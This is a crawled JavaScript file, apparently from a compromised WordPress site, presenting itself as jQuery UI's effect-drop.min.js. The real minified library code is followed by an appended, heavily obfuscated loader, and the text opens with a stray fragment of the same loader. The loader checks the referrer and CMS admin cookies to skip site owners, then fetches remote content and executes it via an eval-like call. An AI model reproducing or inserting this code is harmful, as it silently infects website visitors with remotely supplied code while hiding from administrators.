y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3
body_size: 3917
content:
/*!
 * jQuery UI Effects Drop 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(d){"use strict";return d.effects.define("drop","hide",function(e,t){var i,n=d(this),o="show"===e.mode,f=e.direction||"left",c="up"===f||"down"===f?"top":"left",f="up"===f||"left"===f?"-=":"+=",u="+="==f?"-=":"+=",r={opacity:0};d.effects.createPlaceholder(n),i=e.distance||n["top"==c?"outerHeight":"outerWidth"](!0)/2,r[c]=f+i,o&&(n.css(r),r[c]=u+i,r.opacity=1),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:t})})});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};